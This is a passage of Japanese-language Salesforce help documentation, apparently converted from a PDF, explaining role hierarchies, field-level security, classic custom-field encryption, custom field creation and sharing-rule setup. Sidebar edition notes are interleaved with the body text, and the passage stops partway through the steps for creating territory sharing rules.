## エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Group Edition および Professional Edition 組織で は、カスタム権限の作 成、編集は実行できませ んが、管理パッケージの 一部としてカスタム権限 をインストールできま す。

### ユーザ権限

プロファイルでカスタム 権限を有効にする
• 「プロファイルと権限 セットの管理」

ユーザロール階層

Salesforceにはユーザロール階層があり、共有設定と併用して Salesforce 組織のデー タに対するユーザのアクセスレベルを決定できます。階層内のロールは、レコー ドやレポートなどの主要コンポーネントへのアクセスに影響を与えます。

組織の共有設定による制限が[公開/参照・更新可能]より厳しい場合は、
 ロール階層を使用してユーザがレコードにアクセスしやすくします。

デモを見る: 
Who Sees What: ロール階層によるレコードアクセス

どのロールレベルのユーザも、オブジェクトに対する Salesforce 組織の共有モデ ルで他の方法が指定されている場合を除き、ロール階層で自分より下位のユー ザが所有または共有するすべてのデータの参照、編集、およびレポート作成を 行うことができます。具体的には、[組織の共有設定]関連リストで、カスタムオ ブジェクトの[階層を使用したアクセス許可]オプションを無効にできます。無 効にすると、レコード所有者と組織の共有設定によってアクセスを許可された ユーザのみが、そのオブジェクトのレコードにアクセスできるようになります。

ケース、取引先責任者、および商談へのユーザのアクセス権は、レコードの所 有者に関係なく、ロールによって決まります。アクセスレベルは、[ロールの編 集]ページで指定します。たとえば、取引先責任者の所有者に関係なく、ロール のユーザが自分が所有する取引先に関連付けられたすべての取引先責任者を編 集できるように、取引先責任者へのアクセス権を設定できます。さらに、商談 エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## ユーザ権限

ロールを作成、編集、お よび削除する
・ 「ロールの管理」
ユーザにロールを割り当
てる
・ 「内部ユーザの管理」

の所有者に関係なく、ロールのユーザが自分が所有する取引先に関連付けられたすべての商談を編集できるように、商談へのアクセス権を設定できます。

フォルダをロールと共有すると、そのロールのユーザのみが参照可能になり、階層の上位のロールには表示さ れません。

# オブジェクトと項目の共有

選択されたグループまたはプロファイルに、特定のオブジェクトまたは項目へのアクセス権を付与します。

このセクションの内容:

項目レベルセキュリティ

項目レベルセキュリティを設定して、特定の項目を参照および編集するユーザのアクセス権限を制限でき ます。

共有ルール

定義されたユーザセットについて、組織全体の共有設定に自動的な例外を設けます。

ユーザ共有

ユーザ共有では、内部ユーザまたは外部ユーザを組織内の別のユーザから表示または非表示にできます。
#### グループとは?

グループは一連のユーザで構成されます。グループには、個々のユーザ、その他のグループ、または特定 のロールやテリトリーのユーザを含めることができます。あるいは、特定のロールやテリトリーのユーザ と、階層でそのロールやテリトリーよりも下位のすべてのユーザを含めることができます。

#### 組織の共有設定

システム管理者は組織の共有設定を使用して、組織のデフォルト共有設定を定義できます。

## 項目レベルセキュリティ

項目レベルセキュリティを設定して、特定の項目を参照および編集するユーザ のアクセス権限を制限できます。

Salesforce 組織には多くのデータが含まれていますが、すべてのユーザが全部の 項目にアクセスできるようにする必要はありません。たとえば、給与担当マネー ジャは、給与の項目にアクセスできる従業員を限定するでしょう。ユーザアク セスは次の場所で制限できます。

- 詳細ページと編集ページ
- 関連リスト
- リストビュー
- レポート
- Connect Offline
- メールと差し込み印刷テンプレート
- カスタムリンク
- パートナーポータル
- Salesforce カスタマーポータル
- 同期済みデータ
- インポート済みデータ

ユーザに対して表示される詳細ページと編集ページの項目は、ページレイアウトと項目レベルセキュリティ設 定を組み合わせたものです。この2つの設定のうち、制限が厳しい方のアクセス設定が項目に適用されます。 たとえば、ページレイアウトでは必須だが、項目レベルセキュリティ設定では参照のみになっている項目があ るとします。項目レベルセキュリティによってページレイアウトは上書きされるため、この項目は参照のみに なります。

① 重要:項目レベルセキュリティでは、項目内の値の検索を制限できません。検索語が項目レベルのセキュ リティで保護された項目値と一致する場合、関連付けられたレコードは、保護された項目およびその値 なしで検索結果に返されます。

項目レベルセキュリティは、次のいずれかの方法で定義できます。

- 1つの権限セットまたはプロファイルの複数の項目の場合
- すべてのプロファイルの1つの項目の場合

項目レベルセキュリティを設定すると、次の操作を実行できます。

ページレイアウトを作成して、詳細ページと編集ページに表示される項目を構成する。

### <u>エディ</u>ション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

- 項目へのユーザのアクセス権を項目アクセス許可を見て確認する。
- 検索レイアウトをカスタマイズして、検索結果、ルックアップダイアログの検索結果、およびタブのホームページの主要リストに表示される項目を設定する。
- ✓ メモ:積み上げ集計項目と数式項目は、詳細ページでは参照のみであり、編集ページにはありません。これらの項目は、ユーザが参照できない項目を参照しますが、ユーザに表示することもできます。必須項目は、項目レベルセキュリティに関係なく編集ページに表示されます。

リレーショングループウィザードでは、項目レベルセキュリティに関係なくリレーショングループの作 成や編集ができます。

このセクションの内容:

権限セットとプロファイルでの項目権限の設定

項目権限によって、オブジェクトの各項目へのアクセス権が指定されます。

すべてのプロファイルの単一項目の項目レベルセキュリティの設定

項目権限

項目権限によって、オブジェクトの各項目へのアクセス権が指定されます。権限セットと拡張プロファイ ルユーザインターフェースでは、設定の表示ラベルが元のプロファイルユーザインターフェースや項目を カスタマイズするための項目レベルのセキュリティページとは異なります。

#### カスタム項目の従来の暗号化

非公開にしておくカスタムテキスト項目を他の Salesforce ユーザが参照できないようにします。暗号化され たカスタムテキスト項目のデータを参照できるのは、「暗号化されたデータの参照」権限を持つユーザの みです。

## 権限セットとプロファイルでの項目権限の設定

項目権限によって、オブジェクトの各項目へのアクセス権が指定されます。 1. [設定]から、次のいずれかの操作を実行します。

- [クイック検索] ボックスに「権限セット」と入力し、[権限セット]を選択 する
- [クイック検索] ボックスに「プロファイル」と入力し、[プロファイル]を 選択する
- 2. 権限セットまたはプロファイルを選択します。
- **3.** 使用しているインターフェースに応じて、次のいずれかの操作を実行します。
  - 権限セットまたは拡張プロファイルユーザインターフェース—[設定の検索…]ボックスに、必要なオブジェクトの名前を入力し、リストからそのオブジェクトを選択します。[編集]をクリックし、[項目権限]セクションにスクロールします。
  - 元のプロファイルユーザインターフェース [項目レベルセキュリティ] セクションで、変更するオブジェクトの横にある [表示] をクリックして から、[編集] をクリックします。
- 4. 項目のアクセスレベルを指定します。
- 5. [保存]をクリックします。

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

### ユーザ権限

項目レベルセキュリティ を設定する

 「プロファイルと権限 セットの管理」 および

> 「アプリケーションの カスタマイズ」

## すべてのプロファイルの単一項目の項目レベルセキュリティの設定

- 1. 項目のオブジェクトの管理設定から、項目領域に移動します。
- 2. 変更する項目を選択します。
- 3. [項目アクセス許可の参照]をクリックします。
- 4. 項目のアクセスレベルを指定します。

エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Enterprise Edition、 Performance Edition, Unlimited Edition、および **Developer** Edition

### ユーザ権限

エディション

Salesforce Classic

使用可能なエディション:

項目レベルセキュリティ を設定する

「プロファイルと権限 セットの管理」

> および 「アプリケーションの カスタマイズ

## 項目権限

項目権限によって、オブジェクトの各項目へのアクセス権が指定されます。権 限セットと拡張プロファイルユーザインターフェースでは、設定の表示ラベル が元のプロファイルユーザインターフェースや項目をカスタマイズするための 項目レベルのセキュリティページとは異なります。

| アクセスレベル                  | 権限セットと拡張プロ<br>ファイルユーザインター<br>フェースで有効な設定 | 元のプロファイルイン<br>ターフェースや項目レベ<br>ルのセキュリティイン<br>ターフェースで有効な設<br>定 | 使用可能なエディション:<br>Professional Edition、<br>Enterprise Edition、<br>Performance Edition、<br>Unlimited Edition、<br>Developer Edition、および |
|--------------------------|-----------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ユーザは項目を参照し、<br>編集できる。    | [参照] と [編集]                             | 参照可能                                                        | Database.com Edition                                                                                                    |
| ユーザは項目を参照でき<br>るが編集できない。 | 参照                                      | [参照可能] と [参照のみ]                                             |                                                                                                    |
| ユーザは項目の参照、編<br>集ができない。   | なし                                      | なし                                                          |                                                                                                    |

## カスタム項目の従来の暗号化

非公開にしておくカスタムテキスト項目を他の Salesforce ユーザが参照できない ようにします。暗号化されたカスタムテキスト項目のデータを参照できるのは、 「暗号化されたデータの参照」権限を持つユーザのみです。

☑ メモ: この情報は、従来の暗号化には適用され、Shield プラットフォームの 暗号化には適用されません。詳細は、Salesforce オンラインヘルプを参照し てください。

暗号化カスタム項目を使用する前に、次の「実装メモ」、「制限」、「ベスト プラクティス」をお読みください。

### 実装メモ



使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Developer Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Database.com Edition

- ・ 暗号化項目は 128 ビットの主キーで暗号化され、Advanced Encryption Standard
   (AES) アルゴリズムを使用しています。主暗号キーは、アーカイブ、削除、およびインポートできます。主 暗号化鍵管理を有効にするには、Salesforce までお問い合わせください。
- メールテンプレートに暗号化項目を使用することはできますが、その値は「暗号化されたデータの参照」 権限の有無に関係なく常にマスクされます。
- 暗号化されたカスタム項目をすでに作成している場合は、ユーザの組織で[セキュアな接続 (HTTPS) が必要] が有効化されていることを確認してください。
- 「暗号化されたデータの参照」権限を持っている場合に他のユーザにログインアクセスを許可すると、そのユーザは暗号化された項目をプレーンテキストで参照できます。
- レコードをコピーするときに暗号化項目の値をコピーできるのは、「暗号化されたデータの参照」権限を 持っているユーザのみです。
- [Visualforce] ページでの暗号化項目の表示をサポートしているのは、<apex:outputField> コンポーネントのみです。

### 制限

暗号化されたテキスト項目:

- 固有の値にはできません。また、外部 D やデフォルト値を含めることもできません。
- リードの場合は、他のオブジェクトに対応付けることはできません。
- 暗号化アルゴリズムのために 175 文字に制限されます。
- リストビュー、レポート、積み上げ集計項目、およびルール条件などの条件に使用することはできません。
- レポートの条件を定義するために使用することはできませんが、レポート結果に含めることはできます。
- 検索することはできませんが、検索結果に含めることはできます。
- 次の場合には使用できません。Salesforce Classic Mobile、Connect Offline、Salesforce for Outlook、リードの取引開 始、ワークフロールール条件または数式、数式項目、アウトバウンドメッセージ、デフォルト値、および Web-to-リードと Web-to-ケースのフォーム。

ベストプラクティス

- ・ 暗号化項目の編集は、「暗号化された項目の参照」権限の有無に関係なく行うことができます。他のユー ザによって暗号化項目が編集されないようにするには、入力規則、項目レベルのセキュリティ設定、また はページレイアウトの設定を使用します。
- その場合でも、入力規則またはApexを使用して、暗号化項目の値を確認できます。どちらの方法も「暗号 化された項目の参照」権限の有無に関係なく使用できます。
- ・ 暗号化項目のデータは、デバッグログで常にマスクされるわけではありません。暗号化項目のデータがマスクされるのは、Apex Web サービス、トリガ、ワークフロー、インライン Visualforce ページ (ページレイアウトに組み込まれたページ)、または Visualforce メールテンプレートから Apex 要求が発信された場合です。 開発コンソールから Apexを実行するなど、他の場合は、暗号化項目のデータはデバッグログでマスクされません。
- 既存のカスタム項目を暗号化項目に変換したり、暗号化された項目を他のデータ型に変換することはできません。既存の(暗号化されていない)項目の値を暗号化するには、データをエクスポートし、暗号化されたカスタム項目を作成してから、そのデータを新しい暗号化項目にインポートします。
- [マスク種別]は、データが必ず[マスク種別]と一致する入力マスクではありません。入力したデータが、 選択したマスク型と確実に一致するようにするには、入力規則を使用します。
- 暗号化カスタム項目ではより多くの処理が必要となり、また、検索関連の制限もあるため、政府の規制により必要な場合にのみ使用してください。

このセクションの内容:

カスタム項目の作成

カスタム項目に固有のビジネスデータを保持します。カスタム項目の作成時にその表示場所を設定し、項 目レベルのセキュリティを制御します(省略可能)。

### カスタム項目の作成

カスタム項目に固有のビジネスデータを保持します。カスタム項目の作成時に その表示場所を設定し、項目レベルのセキュリティを制御します(省略可能)。

Salesforce をカスタマイズして、すべてのビジネスデータを収集できます。この 短い動画では、正しいデータ型の選択から項目レベルセキュリティの適用まで、 カスタム選択リスト項目を作成する手順を説明します。

作成を開始する前に、作成する項目のデータ型を決定します。

- ✓ ★モ: 組織のカスタム項目数が 800 個の制限に達しつつある中で項目を削除または作成した場合、項目を作成できないことがあります。物理的な削除プロセスでは項目が再要求されてクリーンアップされるため、対象の項目が一時的に制限にカウントされます。削除プロセスはキューが満杯になった時点で実行されるため、プロセスの開始までに数日あるいは数週間を要することがあります。この間は、削除済みの項目が引き続き制限にカウントされます。項目の即時削除を要求する場合は、Salesforce サポートにお問い合わせください。
- 項目の追加先となるオブジェクトの管理設定から、[項目]に移動します。 カスタムToDoおよび行動項目には、[活動]のオブジェクト管理設定からアク セスできます。
- 2. [新規]をクリックします。
  - ヒント: このセクションでは、カスタムオブジェクトに対して項目の連動関係と項目履歴管理も設定できます。
- **3.** 項目のデータ型を選択し、[次へ]をクリックします。次の点に留意してくだ さい。
  - データ型には、特定の設定の場合にのみ使用可能なものもあります。たとえば、[主従関係]オプションは、主従関係を持たないカスタムオブジェクトに対してのみ使用できます。
  - カスタム設定と外部オブジェクトでは、使用可能なデータ型のサブセットのみが有効です。
  - 複数選択リスト、リッチテキストエリア、または連動選択リストのカス タム項目を商談分割に追加することはできません。
  - リレーション項目はカスタム項目の上限まで数えられます。
  - [積み上げ集計]オプションは、特定のオブジェクトでしか使用できません。
  - 項目のデータ型は、APIのデータ型に対応します。
  - 組織で Shield プラットフォームの暗号化を使用する場合は、Shield プラットフォームの暗号化を使用してカスタム項目を暗号化する方法を把握しておく必要があります。

### エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Contact Manager Edition、 Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

Salesforce Connect の外部 オブジェクトを使用可能 なエディション: **Developer** Edition。有料オプションで 使用可能なエディション: Enterprise Edition、 Performance Edition、およ

び Unlimited Edition

カスタム項目は、**Group** Edition の活動では使用で きません。

カスタム設定は、 **Professional** Edition では使 用できません。

レイアウトは、 **Database.com** Edition では 使用できません。

## ユーザ権限

カスタム項目を作成また は変更する

 「アプリケーションの カスタマイズ」

4. リレーション項目では、項目に関連付けるオブジェクトを選択し、[次へ] をクリックします。

- 5. 間接参照関係項目の場合、親オブジェクトの一意の外部 D 項目を選択し、[次へ] をクリックします。親の 項目値が子の間接参照関係項目の値と照合され、相互に関連するレコードが判別されます。
- 6. 項目ラベルを入力します。

Salesforceにより、項目の表示ラベルを使用して [項目名] が入力されます。この名前は、アンダースコアと 英数字のみを使用でき、組織内で一意にする必要があります。最初が文字である、空白を使用しない、最 後にアンダースコアを使用しない、2つ続けてアンダースコアを使用しないという制約があります。カスタ ムリンク内、カスタムSコントロール内、および API からの項目の参照時には、差し込み項目の項目名を使 用します。

**(?)** ヒント: カスタム項目名および表示ラベルがそのオブジェクトで一意であるようにしてください。

- 標準項目とカスタム項目の名前や表示ラベルが同じ場合、差し込み項目にはカスタム項目の値が表示されます。
- 2つのカスタム項目の名前や表示ラベルが同じ場合、差し込み項目に予期しない値が表示される場合があります。

*Email* という項目ラベルを作成し、[メール] というラベルの標準項目がすでにある場合、差し込み 項目はそれらの項目を区別できない可能性があります。カスタム項目名に1文字追加すると、項目名 が一意になります。たとえば、*Email2* のように指定します。

- 7. 項目属性を入力し適切なチェックボックスをオンにして、項目を入力する必要があるかどうか、またレコー ドが削除された場合にどうするかを指定します。
- 8. カスタムオブジェクトの主従関係については、必要に応じて[親の変更を許可]を選択して、主従関係の子 レコードの親を別の親レコードに変更できるようにします。
- 9. リレーション項目については、必要に応じて参照検索条件を作成し、その項目の検索結果を制限します。 外部オブジェクトでは使用できません。
- 10. [次へ] をクリックします。
- 11. Enterprise Edition、Unlimited Edition、Performance Edition、および Developer Edition では、各プロファイルについて 項目のアクセス設定を指定してから [次へ] をクリックします。

| アクセスレベル              | 有効化された設定        |
|----------------------|-----------------|
| ユーザは項目を参照し、編集できる。    | 参照可能            |
| ユーザは項目を参照できるが編集できない。 | [参照可能] と [参照のみ] |
| ユーザは項目の参照、編集ができない。   | なし              |

### 🗹 メモ:

- カスタム項目を作成する場合、必須項目でない限り、デフォルトではポータルプロファイルにこの 項目は表示されず、編集することもできません。
- 「暗号化されたデータの参照」権限を持つプロファイルには、アスタリスクが付きます。

12. 編集可能な項目を表示するページレイアウトを選択して、[次へ] をクリックします。

| 項目         | ページレイアウトでの場所                         |
|------------|--------------------------------------|
| 標準         | 最初の2列のセクションの最後の項目。                   |
| ロングテキストエリア | 最初の1列のセクションの末尾。                      |
| ユーザ        | ユーザ詳細ページの一番下。                        |
| 必須         | ページレイアウトから削除したり、参照のみにする<br>ことができません。 |

- 13. リレーション項目では、必要に応じて関連付けられているレコードの関連リストを作成し、そのオブジェ クトのページレイアウトに追加します。
  - ページレイアウトの関連リスト名を編集するには、[関連リストの表示ラベル]をクリックし、新しい名前を入力します。
  - カスタマイズされたページレイアウトに関連リストを追加するには、[関連リストを既存ユーザのページ のカスタマイズに追加する]を選択します。

14. [保存] をクリックして終了するか、[保存&新規] をクリックして別の新規カスタム項目を作成します。

ビメモ:項目の作成には、大量のレコードの一括変更が必要なこともあります。この変更を効率的に処理するために、要求がキューに入れられ、プロセスが完了したときにメール通知を受信する場合があります。

関連トピック:

Salesforce ヘルプ:オブジェクト管理設定の検索

## 共有ルール

定義されたユーザセットについて、組織全体の共有設定に自動的な例外を設け ます。

たとえば、共有ルールを使用して、公開グループ、ロール、またはテリトリー 内のユーザへの共有アクセス権を拡張します。共有ルールは、組織の共有設定 より厳しくすることはできません。特定のユーザにより強いアクセス権を許可 することのみ可能です。

次の種別の共有ルールを作成できます。

| 種別                   | 条件                                                              | デフォルトの共有アクセ<br>ス権の設定                                   | ディション: Professional<br>Edition、Enterprise                                                                       |
|----------------------|-----------------------------------------------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 取引先の共有ルール            | 取引先のレコードタイプ<br>または項目値を含む、取<br>引先所有者または他の条<br>件                  | 取引先とそれに関連付け<br>られた契約、商談、ケー<br>ス、および必要な場合は<br>取引先責任者と注文 | Edition、 <b>Unlimited</b> Edition、<br>および <b>Developer</b> Edition<br>取引先テリトリー、ケー<br>ス、リード、商談、注文                |
| 取引先テリトリーの共有<br>ルール   | テリトリー割り当て                                                       | 取引先とそれに関連付け<br>られたケース、取引先責<br>任者、契約、商談                 | およびカスタムオブジェ<br>クト共有ルールを使用可<br>能なエディション:<br>Enterprise Edition、                                                  |
| 納入商品共有ルール            | 納入商品のレコードタイ<br>プや項目値を含む、納入<br>商品の所有者または他の<br>条件                 | 個々の納入商品レコード                                            | <b>Performance</b> Edition、<br><b>Unlimited</b> Edition、および<br><b>Developer</b> Edition<br>キャンペーン共有ルール          |
| キャンペーンの共有ルー<br>ル     | キャンペーンのレコード<br>タイプや項目値を含む、<br>キャンペーンの所有者ま<br>たは他の条件             | 個々のキャンペーンレ<br>コード                                      | を使用可能なエディショ<br>ン: Enterprise Edition、<br>Performance Edition、<br>Unlimited Edition、および<br>Developer Edition。有料オ |
| ケースの共有ルール            | ケースのレコードタイプ<br>や項目値を含む、ケース<br>所有者または他の条件                        | 個々のケースおよび関連<br>付けられた取引先                                | プションで使用可能なエ<br>ディション: <b>Professional</b><br>Edition                                                            |
| 取引先責任者の共有ルー<br>ル     | 取引先責任者のレコード<br>タイプや項目値を含む、<br>取引先責任者の所有者ま<br>たは他の条件             | 個々の取引先責任者およ<br>び関連付けられた取引先                             | 能なエディション:<br>Professional Edition、<br>Enterprise Edition、<br>Performance Edition、                               |
| カスタムオブジェクトの<br>共有ルール | カスタムオブジェクトの<br>レコードタイプや項目値<br>を含む、カスタムオブ<br>ジェクトの所有者または<br>他の条件 | 個々のカスタムオブジェ<br>クトレコード                                  | Developer Edition                                                                                               |

## エディション

使用可能なエディション: Salesforce Classic および **Lightning Experience** 

取引先、納入商品、およ

び取引先責任者の共有 ルールを使用可能なエ ディション: Professional on, Enterprise on, Performance on、 **Unlimited** Edition、 び Developer Edition 先テリトリー、ケー リード、商談、注文 びカスタムオブジェ 共有ルールを使用可 エディション rprise Edition、 ormance Edition、 **nited** Edition、および eloper Edition ンペーン共有ルール 用可能なエディショ nterprise Edition、 ormance Edition、 **nited** Edition、および eloper Edition。有料才 ョンで使用可能なエ  $\vartheta \exists \mathcal{V}$ : Professional on ードタイプを使用可 エディション essional Edition, rprise Edition、

114

| 種別                      | 条件                                             | デフォルトの共有アクセス権の設<br>定       |
|-------------------------|------------------------------------------------|----------------------------|
| リードの共有ルール               | リードのレコードタイプや項目値<br>を含む、リードの所有者または他<br>の条件      | 個々のリード                     |
| 商談の共有ルール                | 商談のレコードタイプや項目値を<br>含む、商談の所有者または他の条<br>件        | 個々の商談およびそれらに関連付<br>けられた取引先 |
| その他の共有ルール               | 注文のレコードタイプまたは項目<br>値を含む、注文所有者または他の<br>条件       | 個々の注文                      |
| ユーザ共有ルール                | ユーザ名やユーザが有効かどうか<br>を含む、グループメンバーシップ<br>または他の条件  | 個人ユーザレコード                  |
| ユーザプロビジョニング要求の共<br>有ルール | ユーザプロビジョニング要求の所<br>有者のみ (条件に基づく共有ルール<br>は使用不可) | 個人ユーザプロビジョニング要求<br>レコード    |



- 大規模ポータルユーザにはロールがなく、公開グループに入れることができないため、共有ルールに 含めることはできません。
- 開発者は、他の条件ではなくレコードの所有者に基づいて、Apexを使用してプログラムでカスタムオ ブジェクトを共有できます。これは、ユーザ共有には適用されません。

このセクションの内容:

条件に基づく共有ルール

```
リード共有ルールの作成
```

```
取引先共有ルールの作成
```

取引先テリトリー共有ルールの作成

取引先責任者共有ルールの作成

商談共有ルールの作成

ケース共有ルールの作成

キャンペーン共有ルールの作成

カスタムオブジェクト共有ルールの作成

ユーザ共有ルールの作成

あるグループのメンバーを別のグループと共有したり、条件に基づいてユーザを共有したりします。

共有ルールのカテゴリ

リード共有ルールの編集

取引先共有ルールの編集

取引先テリトリー共有ルールの編集

取引先責任者共有ルールの編集

商談共有ルールの編集

ケース共有ルールの編集

キャンペーン共有ルールの編集

カスタムオブジェクト共有ルールの編集

ユーザ共有ルールの編集

共有ルールの考慮事項

共有ルールの再適用

グループ、ロール、およびテリトリーに変更を加えると、通常は共有ルールの再評価が自動的に実行され、 必要に応じてアクセス権が追加または削除されます。

共有ルールの非同期並列再適用

共有ルールの再適用を非同期かつ並列に実行して高速化します。

## 条件に基づく共有ルール

条件に基づく共有ルールでは、レコード内の項目値に基づいて、誰とレコード を共有するかを決定します。たとえば、人事アプリケーション用のカスタムオ ブジェクトを使用していて、「部署」というカスタム選択リスト項目があると します。条件に基づく共有ルールにより[部署]項目が「IT」に設定されているす べてのジョブアプリケーションを、組織内のすべてのITマネージャ間で共有す る場合があります。

### 🗹 メモ:

- 条件に基づく共有ルールは、レコードの所有者ではなくレコードの値に 基づいていますが、ロールまたはテリトリーの階層では、これまで通り 階層内の上位のユーザがレコードにアクセスできます。
- 条件に基づく共有ルールの作成に Apex は使用できません。また、Apex を使用して条件に基づく共有をテストできません。
- API バージョン 24.0 以降、メタデータ API の SharingRules 型を使用して、 条件に基づく共有ルールを作成できます。
- 大規模ポータルユーザにはロールがなく、公開グループに入れることが できないため、共有ルールに含めることはできません。

エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

取引先、商談、ケース、 取引先責任者、およびレ コードタイプは、 Database.com Edition では 利用できません。

条件に基づく共有ルールは、取引先、商談、ケース、取引先責任者、リード、 キャンペーン、およびカスタムオブジェクトに対して作成できます。各オブジェクトに、最大 50 件の条件に 基づく共有ルールを定義できます。

- レコードタイプ
- データ型:
  - 自動採番
  - チェックボックス
  - 日付
  - 日付/時間
  - メール
  - 数值
  - パーセント
  - 電話
  - 選択リスト
  - テキスト
  - テキストエリア
  - URL
  - 参照関係 (ユーザ ID またはキュー ID に対して)
- ✓ メモ: [テキスト] および [テキストエリア] は大文字小文字を区別します。たとえば、テキスト項目に「Manager」と指定した条件に基づく共有ルールでは、項目に「manager」があるレコードは共有しません。1つの語で複数の共通の大文字小文字の使用例を持つルールを作成するには、各値をカンマで区切って入力します。

## リード共有ルールの作成

リード共有ルールは、レコードタイプや特定の項目値など、レコード所有者または他の条件に基づきます。最大で300件のリード共有ルールを定義し、条件に基づく共有ルールを最大で50件含めることができます。

- 1. 共有ルールに公開グループを含める場合は、適切なグループが作成されてい ることを確認します。
- 2. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 3. [リード共有ルール] 関連リストで、[新規] をクリックします。
- [表示ラベル名]と[ルール名]を入力します。表示ラベルは、ユーザインター フェースに表示される共有ルールのラベルです。ルール名は API および管理 パッケージが使用する一意の名前です。
- 5. [説明]を入力します。この項目は、共有ルールについて説明します。省略可 能で、1000 文字まで入力できます。
- 6. ルールタイプを選択します。
- 7. 選択したルールタイプに応じて、次の手順を実行します。

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

#### ユーザ権限

- レコード所有者に基づく [所有者の所属] 行で、レコードを共有するユーザを指定し、最初のドロッ プダウンリストから [カテゴリ] を選択し、次のドロップダウンリスト (または、組織に 200 を超える キュー、グループ、ロール、またはテリトリーがある場合は参照項目)からユーザセットを選択します。
- 条件に基づく 共有ルールに含めるためにレコードが一致する必要がある[項目]、[演算子]、[値]条件を 指定します。使用可能な項目は、選択したオブジェクトによって異なり、値は常に数字か文字列です。
   各検索条件間のリレーションであるデフォルトのAND条件を変更するには、[検索条件ロジックを追加...]
   をクリックします。
  - ぼ メモ:条件に基づく共有ルールでサポートされていない項目を使用するには、ワークフロールール または Apex トリガを作成してその項目の値をテキスト項目や数値項目にコピーすると、コピー後 の項目を条件として使用できます。
- 8. [共有先] 行では、そのデータへのアクセス権を与えるユーザを指定します。最初のドロップダウンリスト からカテゴリを選択し、次のドロップダウンリストまたは参照項目からユーザセットを選択します。
- 9. ユーザの共有アクセス設定を選択します。

| アクセス権の設定 | 説明                              |
|----------|---------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はでき<br>ません。 |
| 参照・更新    | レコードの参照と更新ができます。                |

## 取引先共有ルールの作成

取引先共有ルールは、レコードタイプや特定の項目値など、レコード所有者または他の条件に基づいて作成できます。最大で300件の取引先共有ルールを定義し、条件に基づく共有ルールを最大で50件含めることができます。

- 1. 共有ルールに公開グループを含める場合は、適切なグループが作成されてい ることを確認します。
- 2. [設定]から、[クイック検索] ボックスに「共有設定」と入力し、[共有設定] を選択します。
- 3. [取引先共有ルール] 関連リストで、[新規] をクリックします。
- [表示ラベル名]と[ルール名]を入力します。表示ラベルは、ユーザインター フェースに表示される共有ルールのラベルです。ルール名は API および管理 パッケージが使用する一意の名前です。
- 5. [説明]を入力します。この項目は、共有ルールについて説明します。省略可 能で、1000 文字まで入力できます。
- 6. ルールタイプを選択します。
- 7. 選択したルールタイプに応じて、次の手順を実行します。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

- レコード所有者に基づく [所有者の所属] 行で、レコードを共有するユーザを指定し、最初のドロッ プダウンリストから[カテゴリ]を選択し、次のドロップダウンリスト (または、組織に 200 を超える キュー、グループ、ロール、またはテリトリーがある場合は参照項目)からユーザセットを選択します。
- 条件に基づく 共有ルールに含めるためにレコードが一致する必要がある[項目]、[演算子]、[値]条件を 指定します。使用可能な項目は、選択したオブジェクトによって異なり、値は常に数字か文字列です。
   各検索条件間のリレーションであるデフォルトのAND条件を変更するには、[検索条件ロジックを追加...]
   をクリックします。
  - ☑ メモ:条件に基づく共有ルールでサポートされていない項目を使用するには、ワークフロールール または Apex トリガを作成してその項目の値をテキスト項目や数値項目にコピーすると、コピー後 の項目を条件として使用できます。
- 8. [共有先] 行では、そのデータへのアクセス権を与えるユーザを指定します。最初のドロップダウンリスト からカテゴリを選択し、次のドロップダウンリストまたは参照項目からユーザセットを選択します。
- 9. [デフォルトの取引先、契約、および納入商品のアクセス権]の設定を選択します。

10. 残りの項目で、共有取引先に関連付けられているレコードのアクセス設定を選択します。

| アクセス権の設定                                    | 説明                                                       |
|---------------------------------------------|----------------------------------------------------------|
| 非公開<br>(関連付けられた取引先責任者、商談、およびケース<br>でのみ使用可能) | この共有ルール以外のアクセス権が許可されていな<br>い場合、ユーザはレコードの参照や更新はできませ<br>ん。 |
| 参照のみ                                        | レコードを参照することはできますが、更新はでき<br>ません。                          |
| 参照・更新                                       | レコードの参照と更新ができます。                                         |

☑ メモ: [取引先責任者のアクセス権] は、取引先責任者に対する組織の共有設定が[親レコードに連動]に 設定されているときは無効です。

### 取引先テリトリー共有ルールの作成

取引先テリトリー共有ルールは、テリトリー割り当てに基づいています。最大 で 300 件の取引先テリトリー共有ルールを定義できます。

- 1. 共有ルールに公開グループを含める場合は、適切なグループが作成されてい ることを確認します。
- 2. [設定]から、[クイック検索] ボックスに「共有設定」と入力し、[共有設定] を選択します。
- 3. [取引先テリトリー共有ルール] 関連リストで、[新規]をクリックします。
- [表示ラベル名]と[ルール名]を入力します。表示ラベルは、ユーザインター フェースに表示される共有ルールのラベルです。ルール名は API および管理 パッケージが使用する一意の名前です。
- 5. [説明]を入力します。この項目は、共有ルールについて説明します。省略可 能で、1000 文字まで入力できます。
- 6. [テリトリー内の取引先]行で、最初のドロップダウンリストから[テリトリー] または [テリトリーおよび下位テリトリー] を選択し、2 番目のドロップダウ ンリストからテリトリーを選択します。

